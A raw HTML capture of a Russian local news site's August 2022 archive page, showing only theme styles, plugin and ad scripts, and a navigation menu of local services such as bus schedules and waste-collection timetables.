

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/2022/08/
body_size: 16985
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Месяц: Август 2022 • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="next" href="https://novozybkov.su/2022/08/page/2/" />
<link rel="shortlink" href="https://novozybkov.su/?m=202208" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Месяц: Август 2022" />
<meta property="og:url" content="https://novozybkov.su/2022/08/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Месяц: Август 2022" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"CollectionPage","@id":"https://novozybkov.su/2022/08/","url":"https://novozybkov.su/2022/08/","name":"Месяц: Август 2022 • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"Месяц: Август 2022"}]}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 5.67ms meta | 0.99ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=archive&#038;rand=1378150634&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-archive-https&#038;layout-in-use=archive&#038;rand=1731793247&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=archive&#038;rand=1143043378&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=archive&amp;rand=162865480&amp;current-layout=archive%7C%7Cdate" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-archive-https&amp;layout-in-use=archive&amp;rand=1705938160&amp;current-layout=archive%7C%7Cdate" id="block-dynamic-js-layout-archive-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="archive date wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-archive-date layout-using-archive" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w815d4b293f7b77e" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-blr5d4b293f7f4ba" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bu05d4b293f7ddd3" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-b1e5d4b293f8038d" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
